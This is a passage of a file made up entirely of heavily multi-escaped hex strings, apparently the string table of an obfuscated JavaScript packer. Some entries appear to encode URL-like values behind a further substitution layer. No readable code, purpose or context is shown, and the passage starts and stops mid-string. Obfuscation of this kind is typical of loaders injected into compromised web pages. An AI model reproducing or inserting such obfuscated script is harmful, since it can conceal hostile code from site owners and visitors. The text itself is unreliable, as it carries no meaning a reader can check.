x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\